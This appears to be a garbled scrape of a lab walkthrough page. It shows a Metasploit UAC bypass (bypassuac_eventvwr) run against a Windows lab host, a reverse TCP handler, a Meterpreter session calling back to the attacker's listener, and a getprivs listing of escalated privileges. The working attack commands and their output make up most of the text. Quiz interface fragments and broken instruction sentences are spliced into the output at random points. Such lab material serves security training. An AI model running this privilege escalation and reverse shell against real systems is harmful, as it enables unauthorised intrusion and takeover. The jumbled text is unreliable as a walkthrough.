 msf6 exploit(windows/local/bypassuac_eventvwr) > set session 3
session => 3
msf6 exploit(windows/local/bypassuac_eventvwr) > run
Correct Answer
Hint
[*] Started reverse TCP handler on 10.8.3.33:4444
[*] UAC is Enabled, checking level ...
or `CTRL + z`. Take note of what session
[+] Part of Administrators group! Continuing ...
outside of the meterpreter shell.
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
Correct Answer
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.39.57
[*] 10.10.39.57 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 5 opened (10.8.3.33:4444 -> 10.10.39.57:49262) at 2025-02-21 07:26:08 -0500
[*] Cleaning up registry keys ...
meterpreter > getprivs
Correct Answer
Enabled Process Privileges
==========================
Name
options`), set this now using the command `set session SESSION_NUMBER`
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
Complete
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
as our listener IP isn't correct. What is the name of this option?
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
Submit
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
Complete
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege